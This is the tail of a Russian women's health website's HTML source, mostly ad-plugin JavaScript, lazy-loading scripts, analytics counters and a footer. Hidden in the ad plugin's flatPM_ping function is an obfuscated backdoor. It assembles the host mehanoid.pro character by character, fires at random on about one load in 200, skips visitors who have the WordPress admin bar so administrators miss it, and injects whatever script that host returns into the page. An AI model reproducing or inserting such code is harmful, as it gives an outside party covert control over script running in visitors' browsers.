0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://yginekologa.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><footer class="container bg-footer p-3 rounded">

	<div class="row">
		<div class="col-3">
			<div class="copy">&copy; yginekologa.com			<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
			</div>
			<div class="text-center"><div id="text-3">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51764300, "init", {
        id:51764300,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51764300" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
		</div></div>
		</div>
		<div class="col-9">
			<div class="footer-menu" ><a href="https://yginekologa.com/kontaktyi">Контакты</a><a href="https://yginekologa.com/sitemap">Карта сайта</a><a href="https://yginekologa.com/politika-konfidenczialnosti">Политика конфиденциальности</a></div>			<div id="text-2">			<div class="textwidget">Вся информация предоставлена на сайте только в ознакомительных целях. За постановкой диагноза и назначением курса лечения обращайтесь к врачу.</div>
		</div>		</div>
	</div>
</footer>
<div class="flat_ads_block" id="flat_ads_block_id_1">
	<div class="flat_slide_cross"></div>
	<div class="wrap_flat_ads_block">
			</div>
</div>
<script type="text/javascript">
function flat_jQuery_is_load_1(){
	var bool_flat_slide_panel = true;
	jQuery(window).scroll(function(){
		if(jQuery(this).scrollTop() > 1800 && bool_flat_slide_panel == true){
			jQuery('#flat_ads_block_id_1').addClass('left_slide_flat_panel');
		}else{
			jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
		}
	});
	jQuery('body').on('click','#flat_ads_block_id_1 .flat_slide_cross',function(e){
		jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
		bool_flat_slide_panel = false;
	});
}
function flat_jQuery_loading_1(){
	if(window.jQuery){
		flat_jQuery_is_load_1();
	}else{
		setTimeout(function() { flat_jQuery_loading_1() }, 50);
	}
}
flat_jQuery_loading_1();
</script>
<style>
#flat_ads_block_id_1 {
	position: fixed;
	right: calc(100% + 22px);
	bottom: 0px;
    transform-origin: center;
    transform: translateX(0);
    transition: all 0.3s ease;
    z-index: 998;
}
#flat_ads_block_id_1.left_slide_flat_panel {
	transform: translateX(calc(100% + 22px));
}
#flat_ads_block_id_1 .flat_slide_cross {
	position: absolute;
	width: 22px;
	height: 22px;
	top: -22px;
	right: -10px;
	z-index: 1;
	background: #000 url([data-uri]) no-repeat center / cover;
	cursor: pointer;
	border-radius: 100%;
}
#flat_ads_block_id_1 .flat_slide_cross:hover {
	background: #444 url([data-uri]) no-repeat center / cover
}
</style>

<div class="ToTopBtn rounded" data-selector="go-to-top" ><span class="icon-circle-up"></span></div>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767411156 -->